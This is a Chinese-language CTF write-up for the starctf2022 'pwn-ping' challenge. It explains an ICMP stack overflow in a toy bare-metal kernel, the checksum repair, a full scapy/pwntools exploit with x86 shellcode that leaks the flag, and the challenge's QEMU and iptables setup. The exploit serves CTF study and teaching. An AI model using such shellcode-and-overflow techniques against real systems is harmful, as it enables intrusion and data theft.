
所以猜测应该是ICMP校验和计算错误,导致作为路由节点的ubuntu没有向宿主机转发回包,并丢弃此包。所以如果我们希望将flag拷贝到ICMP reply中的data并成功返回,那必然还要将回包中的校验和修改正确。但由于我们并不知道flag是什么,所以也不可能提前计算出校验和,故只能通过shellcode自己去算校验和并填充回去,因此我们先得知道这个校验和是怎么算出来的。
计算校验和
ICMP的校验和的计算包括ICMP头和数据,IP层的校验和只校验IP头(一般是20字节),其计算方法是均为反码求和法:
# 将校验和去掉的ICMP echo请求报文
08 00 00 00 00 00 00 00 78 75 61 6e 78 75 61 6e
# 两字节一组加和,和为四字节
hex(0x0800 + 0x0000 + 0x0000 + 0x0000 + 0x7875 + 0x616e + 0x7875 + 0x616e) = 0x1bbc6
# 将和继续拆成两字节一组并相加,最终结果为两字节
hex(0x1 + 0xbbc6) = 0xbbc7
# 取反,获得校验和
hex(~0xbbc7 & 0xffff) = 0x4438
# 将校验和放回,加和时大端就大端放回,反之亦然,即获得最终数据
08 00 44 38 00 00 00 00 78 75 61 6e 78 75 61 6e
另外由于ICMP reply报文本质上就和ICMP echo报文差一个type为8,所以:
# 正常的ICMP发送与相应报文中的checksum的差是固定的:
hex(( ~(a - 0x800) - ~a) & 0xffff) = 0x800
# 看做大端就是0x800
>>> hex(0x4c38-0x4438)
'0x800'
# 看做小端就是0x8
>>> hex(0x384c-0x3844)
'0x8'
在将flag写到ICMP的echo报文的过程中,没有对IP头进行修改,所以也就不需要修改IP层的checksum,只修改ICMP的checksum即可。不过我们真的要完全使用shellcode计算校验和么?当然这肯定是可以的,但是有没有更简单的办法呢?答:因为目标系统能正常的返回ICMP报文,虽然ICMP层的校验和只需要加8,但其中一定实现了计算IP层校验和的反码求和法,所以用shellcode调用这个函数就可以直接计算了,所以我们需要找到这个函数。
刚才将断点打在sub_101F05时,发现已经回包数据已经计算完成,所以计算必然在此函数之前。sub_101F9F中并没有复杂的计算,所以观察那个引发栈溢出的sub_102214函数,通过调试以及对协议的理解,可以发现a3就是IP层的开头,所以a3+22那个加8赋值就是在写ICMP回包中的checksum:
_DWORD *__cdecl sub_102214(int a1, int a2, int a3, _DWORD *a4)
{
...
*(_BYTE *)(a3 + 20) = 0;
*(_BYTE *)(a3 + 21) = *(_BYTE *)(v5 + 1);
*(_WORD *)(a3 + 22) = *(_WORD *)(v5 + 2) + 8; // fill icmp reply checksum !!
memcpy((_BYTE *)(a3 + 24), (_BYTE *)(v5 + 4), v6 - 4); // overflow !!
*(_BYTE *)a3 = *(_BYTE *)a3 & 0xF | 0x40;
*(_BYTE *)a3 = *(_BYTE *)a3 & 0xF0 | 5;
*(_WORD *)(a3 + 6) = 0;
*(_BYTE *)(a3 + 1) = 0;
*(_WORD *)(a3 + 2) = *(_WORD *)(a1 + 2);
*(_WORD *)(a3 + 6) = 0;
*(_BYTE *)(a3 + 8) = *(_BYTE *)(a1 + 8);
*(_BYTE *)(a3 + 9) = 1;
*(_DWORD *)(a3 + 12) = dword_10A268;
*(_DWORD *)(a3 + 16) = unk_10C268;
*(_WORD *)(a3 + 10) = 0;
*a4 = v7;
return (_DWORD *)sub_102455(a3);
继续分析sub_102455,a1+10的那个位置就是IP层的checksum,所以推测sub_1023E3就是反码求和法:
int __cdecl sub_102455(int a1)
{
int result; // eax
*(_WORD *)(a1 + 10) = 0;
result = sub_1023E3(a1, 4 * (*(_BYTE *)a1 & 0xF));
*(_WORD *)(a1 + 10) = result;
return result;
}
看起来就很正确,因为有取反操作,第一个参数是数据地址,第二个参数是长度:
int __cdecl sub_1023E3(__int16 *a1, unsigned int a2)
{
unsigned int v2; // ebx
unsigned __int16 *v3; // eax
__int16 v4; // si
v2 = 0;
while ( a2 > 1 )
{
v3 = (unsigned __int16 *)a1++;
v2 += *v3;
a2 -= 2;
}
if ( a2 )
{
v4 = *a1;
v2 += (unsigned __int16)(v4 & sub_101A57(65280));
}
while ( HIWORD(v2) )
v2 = (unsigned __int16)v2 + HIWORD(v2);
return ~v2;
}
所以shellcode中拷贝flag到回包数据中之后,将校验和位置清空,然后调用sub_1023E3函数计算校验和并写回即可。
最终exp
最终exp如下,需要说明的是:
-
shellcode放在了0x10c8e0,即sub_101F9F的第一个参数所指向的全局变量附近,最终控制流劫持返回到栈溢出sub_101F9F函数原本的返回地址0x10014B即可。
-
在sub_101F9F函数会根据v10拷贝两个字节以组装返回包,所以如果栈溢出时破坏了v10变量,则最终的ICMP又无法被路由了,所以这里我在栈溢出覆盖时没有破坏v10的值,因为系统没有什么随机化,v10原来是啥填上去就行。
-
在sub_101F9F的栈变量v9虽然会被栈溢出覆盖,但是其又会在运行的时候被重新赋值,最终整个栈上已经计算完ICMP的校验和(+8)的数据被当成返回数据包时的又被换了4个字节,即v9,最终导致导致ICMP校验和错误,无法被路由。所以直接使用栈溢出,即使覆盖的返回地址与真正返回地址相同,也并不能正常返回报文。即需要重新计算校验和,或者与v10处理相同,覆盖的v9与最终v9的值相同。
-
在清空与重写ICMP校验和时,注意长度为两字节,使用
mov [ebx], ax等两字节的寄存器写法完成内存的写入,防止破坏周围内存。
from scapy.all import *
from pwn import *
context(arch='x86')
# ----data----
# flag addr 0x350000
# shellcode addr 0x10c8e0
# ----reply package----
# icmp_head addr 0x10c2a2
# checksum addr 0x10c2a4
# flag back addr 0x10c370
# ----function----
# memcpy addr 0x108AA9
# reply addr 0x10014B
# calc_checksum addr 0x1023E3
shellcode = asm('''
// memcpy(0x10c370,0x350000,0x20)
push 0x20
push 0x350000
push 0x10c370
mov eax, 0x108AA9
call eax
add esp, 0xc
// clear icmp checksum
xor eax, eax
mov ebx, 0x10c2a4
mov [ebx],ax
// calc icmp checksum
push 516
push 0x10c2a2
mov eax, 0x1023E3
call eax
add esp, 0x8
// write back icmp checksum
mov ebx, 0x10c2a4
mov [ebx],ax
// return to reply
mov eax, 0x10014B
jmp eax
''')
payload = b'a' * 10 # shellcode addr padding
payload += shellcode.ljust(478,b'b')
payload += p32(0x10C8Ac) # v10
payload += p32(0)*3
payload += p32(0x10c8e0) # shellcode addr
p = sr1(IP(dst="10.11.11.3")/ICMP()/payload)
print(p)
可以成功收到flag:
➜ python3 exp.py
Begin emission:
Finished sending 1 packets.
.................................................*
Received 50 packets, got 1 answers, remaining 0 packets
WARNING: Calling str(pkt) on Python 3 makes no sense!
b'E\x00\x02\x18\x06\x04\x00\x00>\x01J\xc8\n\x0b\x0b\x03\n\x0b\x0b\x01\x00\x00@x\x00
\x00\x00\x00aaaaaaaaaajh\x00\x005\x00hp\xc3\x10\x00\xb8\xa9\x8a\x10\x00\xff\xd0\x83
\xc4\x0c1\xc0\xbb\xa4\xc2\x10\x00f\x89\x03h\x04\x02\x00\x00h\xa2\xc2\x10\x00\xb8\xe3
#\x10\x00\xff\xd0\x83\xc4\x08\xbb\xa4\xc2\x10\x00f\x89\x03\xb8K\x01\x10\x00\xff\xe0b
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbflag{test}\n\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb\x80\xc2\x10\x00\xac\xc8\x10\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe0\xc8\x10\x00'
后续为了验证exp的有效性,我又将题目部署在了公网的服务器上,证实此法的确可以收到带有flag的ICMP的回包,在公网上此回包的路由也没有任何问题。给出攻击本地成功的流量:exp.pcapng
控制流思考
这里最终使用shellcode回到0x10014B即可继续发送返回包看起来很轻松,仔细想想这个执行流,如同在sub_101F9F函数返回后直接调用了shellcode,如果从代码的角度上看起来更像在原本的逻辑上添加了一句,甚至有些像patch了:
printf("load flag:%s\n", (char *)flag_ptr);
printf("ping me...\n", v0);
if ( dword_10C264 )
{
sub_101F9F((int)&g_buf[12], dword_10C264 - 12, (int)&unk_10C280, &dword_10C878);
// [+] call shellcode !!!
shellcode();
dword_10C264 = 0;
}
if ( dword_10C878 )
{
sub_101F05((int)&unk_10C280, dword_10C878);
dword_10C878 = 0;
}
这种轻松其实是建立在函数间的耦合不紧密上的,我们通过栈溢出破坏了sub_101F9F函数的栈,如果栈上有更多的数据最终被发包函数所依赖,那么一切就没有这么理所应当了。并且这里栈中的数据都是固定的,使得我们也可以通过溢出精准的破坏函数的栈,这是不常见的,就像前一题,使用破坏的栈返回用户态是非常艰难的:
即真实的复杂系统下,一个破坏的栈很难再按照原有的逻辑正常返回了。因此将函数的逻辑开发的极度耦合,各种函数的栈变量全都互相依赖,函数与函数之间无法划分出清晰明显的分界线,即最终希望触发的逻辑背后是一个非常庞大的耦合状态,不能通过调一个函数给个立即数参数就完成了功能的触发,也是防止系统被利用的方法之一,我就见过这种目标。常见的shellcode如此短小精悍,其本质也正是功能非常独立,没有什么耦合。
不过就算看起来划分如此干脆的此题,其实我们在栈溢出中也破坏了一些数据,比如v9、v10,如果不进行相应的处理,都不能正常发送返回报文。所以在栈溢出中无论最终是利用shellcode还是ROP,如果要返回到原来的逻辑中,一般来说都要在其中伴随着栈及相关数据的处理与修复工作,或者完全重新布置数据,抬栈重新完成目标函数的调用,但显然这一般是非常困难的。
其他解法
另外还有其他队伍通过将flag编码到ttl中并逐字符带回:
幕后
虽然解题过程到此结束,但出题人非常大方的公开了此题完整的源码:starctf2022 pwn-ping,这给了我们从一个出题的幕后视角来审视此题的机会,非常感谢。
最简系统
这并不是一个可以随手就简单编译出来的用户态程序,之前说过,这是一个运行在x86裸机的上的小操作系统,可以理解为Bare Meta。IDA分析这个kernel.elf可以发现仅有100多个函数,通过源码可以看出这应该是出题人自己写的一个操作系统的demo,可能是自己写操作系统的练习,也可能是类似课程大作业,总之代码量并不大。我们也可以自己尝试编译一下,通过分析主目录下的Makefile,可以发现目标系统只编译了kernel、libs两个目录下的代码,所以先把没用上的删掉,以确定是否为最简代码:
➜ rm -rf ./bin
➜ rm -rf ./boot
➜ rm -rf ./tools
➜ ls
flag.txt include kernel libs Makefile readme.txt run.sh
然后首先编译libc,这里我本地gcc不认识一个编译选项:
gcc: error: unrecognized command line option ‘-fcf-protection=none’; did you mean ‘-flto-partition=none’?
所以我把Makefile中对应的-fcf-protection=none给删了,编译kernel也是如此:
➜ cd libs
➜ make
gcc -m32 -I ../include -Wall -c -fno-builtin -fno-stack-protector -c -o printf.o printf.c
gcc -m32 -I ../include -Wall -c -fno-builtin -fno-stack-protector -c -o screen.o screen.c
gcc -m32 -I ../include -Wall -c -fno-builtin -fno-stack-protector -c -o string.o string.c
gcc -m32 -I ../include -Wall -c -fno-builtin -fno-stack-protector -c -o libcc.o libcc.c
ar rcs libc.so printf.o screen.o string.o libcc.o
libc compile success
然后编译kernel,本地编译会报缺sys/cdefs.h头文件:
/usr/include/features.h:424:12: fatal error: sys/cdefs.h: No such file or directory
搜索到error: sys/cdefs.h: No such file or directory,安装相应开发库即可:
➜ sudo apt-get purge libc6-dev
➜ sudo apt-get install libc6-dev
➜ sudo apt-get install libc6-dev-i386
然后即可编译成功:
➜ cd ../kernel
➜ make
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectoro
ld -melf_i386 -T init/initcpu2.ld.S init/initcpu2.1.o -o init/initcpu2.2.o
objcopy -S -O binary -j .text init/initcpu2.2.o init/initcpu2.3.o
objcopy -I binary -O elf32-i386 -B i386 init/initcpu2.3.o init/initcpu2.o
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectoro
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectoro
gcc -m32 -c -o entry.o entry.S
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
gcc -m32 -I ../include -Imm -Itrap -Iinit -Idriver -Idriver/disk -fno-builtin-printf -c -static -Wall -fno-stack-protectorc
ld -melf_i386 -T kernel.ld.S init/init.o init/initcpu2.o init/smp.o init/mp.o init/lapic.o init/ioapic.o init/cpu.o driverf
strip kernel.elf
kernel compile success
然后即可回到主目录继续make,过程中grub-mkrescue可能出现如下错误:
解决办法为安装xorriso
➜ sudo apt install xorriso
然后即可编译出iso,测试可以成功启动:
➜ cd ..
➜ make
make -C kernel
make[1]: Entering directory '/mnt/hgfs/桌面/starctf2022/pwn-ping/kernel'
kernel compile success
make[1]: Leaving directory '/mnt/hgfs/桌面/starctf2022/pwn-ping/kernel'
mkdir iso
mkdir iso/boot
mkdir iso/boot/grub
cp kernel/kernel.elf iso/boot/kernel.elf
echo 'set timeout=0' > iso/boot/grub/grub.cfg
echo 'set default=0' >> iso/boot/grub/grub.cfg
echo '' >> iso/boot/grub/grub.cfg
echo 'menuentry "my os" {' >> iso/boot/grub/grub.cfg
echo ' multiboot /boot/kernel.elf' >> iso/boot/grub/grub.cfg
echo ' boot' >> iso/boot/grub/grub.cfg
echo '}' >> iso/boot/grub/grub.cfg
grub-mkrescue --output=kernel.iso iso
xorriso 1.4.8 : RockRidge filesystem manipulator, libburnia project.
Drive current: -outdev 'stdio:kernel.iso'
Media current: stdio file, overwriteable
Media status : is blank
Media summary: 0 sessions, 0 data blocks, 0 data, 27.9g free
Added to ISO image: directory '/'='/tmp/grub.vKpiMh'
xorriso : UPDATE : 289 files added in 1 seconds
Added to ISO image: directory '/'='/mnt/hgfs/桌面/starctf2022/pwn-ping/iso'
xorriso : UPDATE : 293 files added in 1 seconds
xorriso : NOTE : Copying to System Area: 512 bytes from file '/usr/lib/grub/i386-pc/boot_hybrid.img'
ISO image produced: 2556 sectors
Written to medium : 2556 sectors at LBA 0
Writing to 'stdio:kernel.iso' completed successfully.
rm -rf iso
make done
➜ ls
flag.txt include kernel kernel.iso libs Makefile readme.txt run.sh
所以删掉的那三个目录确实对编译本题没有用,确认可以编译成功后,可以回头理解一下这个小系统的代码了:
-
libs目录里实现了一些库函数,比如memcpy与printf,memcpy等函数本身不与外设交互,printf等打印函数最终实现为向显存VIDEO_RAM(值为0xb8000)的固定内存地址进行写操作,因此libs库代码与kernel代码完全解耦合,打印不需要kernel参与。
-
kernel目录entry.S为初始入口,可与编译后的elf的入口代码对照,是一致的,其调用kern_init开始启动系统。分析这个kernel的功能很简单,题目的栈溢出漏洞就在实现的网卡驱动kernel/driver/virtio_net.c中。
-
boot目录里为bootloader,x86的BIOS会将启动目标代码搬运到0x7c00内存地址处并继续自举,但只会搬运512字节的数据或者代码,这就是bootloader存在的必要,他是BIOS与kernel启动间的桥梁。但这里boot目录的代码没用上,所以题目使用了现成的grub工具来当做bootloader,方法在主目录的Makefile中,使用grub-mkrescue以及grub.cfg,直接封装kernel.elf以完成整个系统的启动。(比赛时因为没发现CD-ROM filesystem可可以直接用解压工具解出来,又发现了整个iso中有grub字符串,一度以为这个ICMP的洞是埋在GRUB中的…)
不过在IDA中看主函数有一个疑惑,最后明明是hlt停机指令,那为什么能一直处理ping请求呢?发现源码中是个死循环:
void network_main(uint8_t*,int size,uint8_t*,uint32_t*);
while(1){
if (innetsize){
network_main(innetbuf + 12,innetsize - 12,outnetbuf,&outnetsize);
innetsize = 0;
}
if(outnetsize){
network_send_packet(outnetbuf,outnetsize);
outnetsize = 0;
}
asm("hlt");
}
在IDA中仔细观察,这个循环的汇编其实存在,但是IDA认为hlt指令后面不会被执行,所以即使将jmp识别到主函数中,IDA在伪代码也不翻译成循环结构:
.text:0010018D loc_10018D: ; CODE XREF: sub_10000C+158↑j
.text:0010018D hlt
.text:0010018D sub_10000C endp
.text:0010018D
.text:0010018E ; ---------------------------------------------------------------------------
.text:0010018E jmp short loc_100114
但经过调试,这个hlt指令就跟nop似的,可以直接执行过去,没啥影响。按照hlt指令的解释,需要CPU接收到外部中断就会继续执行,这不知道QEMU这里背后的具体机制是什么了。
流量转发
如果说裸机代码中的栈溢出利用是出题的基本轮廓,那么让这个轮廓变成一个真正可以被选手进行远程攻击的实际题目的,就是要处理好如何让选手与QEMU启动的裸机目标系统成功的进行网络通信?如果是一个QEMU启动的linux,那么显然有很多办法将流量路由或者转发到目标系统中,但目标系统是一个裸机,并且是通过ICMP报文进行攻击,意味着什么端口转发显然是不行了。所以出题人这里使用了iptables将需要经过宿主机(运行qemu的机器)所转发的ICMP报文,全部转发给目标系统(qemu中的裸机系统),并做好反向回复的处理,这样就可以直接通过对宿主机的ICMP通信,以攻击目标系统,也方便在公网上部署。具体实现可以分析启动脚本:
#! /bin/sh
sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24
sudo iptables -P FORWARD ACCEPT
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
while true;
do
sudo rm -f /tmp/flag.txt
sudo cp flag.txt /tmp
sudo chmod 644 /tmp/flag.txt
sudo chown nobody /tmp/flag.txt
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M \
-monitor /dev/null
sleep 1
done
主要是对iptables的操作,首先是对filter表(不加-t参数默认表)开启转发:
sudo iptables -P FORWARD ACCEPT
然后是在filter表中拒绝ICMP echo的接受:
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
nat表要在filter表前进行处理,所以在nat表中,将所有要经过本机路由的ICMP报文的目标IP全部换成10.10.10.10
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
并处理好回包路径,将源IP地址均设置为tap100网卡的地址:
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
最后开启系统的路由转发,来自外部的IP包可以被转发路由:
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
这样即可完成将所有发往本机的ICMP流量转到目标系统中,可以使用-t制定表-L参数观察每张表的规则:
➜ sudo iptables -t nat -L
➜ sudo iptables -t filter -L
网卡实现
上面只是流量转发本身的规则实现,那QEMU里的裸机系统的网卡又是怎么与本机的tap100通信的呢?这里其实就是网络虚拟化的东西了,可以观察启动脚本:
sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
在启动脚本中,首先使用tunctl在宿主机上新建了一个虚拟网络接口:
➜ ls -al /dev/net/
total 0
drwxr-xr-x 2 root root 60 4月 20 03:39 .
drwxr-xr-x 20 root root 4420 4月 21 06:07 ..
crw-rw-rw- 1 root root 10, 200 4月 20 03:39 tun
但是在qemu的启动参数就稍微复杂些,有两个相关参数:
-device配置qemu目标系统中的虚拟机网卡(前端)-netdev配置qemu的配置网络后端
因为通信本身是一个数据传递的过程,在题目中就是宿主机和qemu中的虚拟机网络通信这个过程,显然在宿主机和qemu中的虚拟机里都需要有对应的通信接口,qemu进程本身还要处理好宿主机上的虚拟网卡的数据操作。所以在网络虚拟化的技术中,前端驱动就是虚拟机内的虚拟网卡驱动,而后端驱动是主机上的vhost进程负责将报文转发出来,或者将物理机上接受到的报文转发进虚拟机。这两者其实就是负责了虚拟机内外的数据交换。
系统源码中的virtio相关代码就是前端驱动(虚拟机内部的网卡驱动):
virtio在虚拟机里最终的实体就是PCI设备,即qemu实现的网络后端就是将宿主机上的虚拟网卡对应到虚拟机里的PCI设备:
虚拟化的技术深究起来我就不懂了,也只是分析题目运行的基本原理并点到为止。再次感谢出题人!